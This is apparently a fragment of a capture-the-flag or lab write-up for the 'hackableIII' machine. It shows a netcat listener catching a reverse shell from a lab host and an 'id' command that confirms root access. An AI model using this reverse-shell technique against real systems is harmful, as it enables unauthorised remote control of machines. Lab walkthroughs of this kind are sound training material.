 [parrot@parrot]-[~/Desktop/hackableIII]
$nc -lnvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.2.108.
Ncat: Connection from 192.168.2.108:36678.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#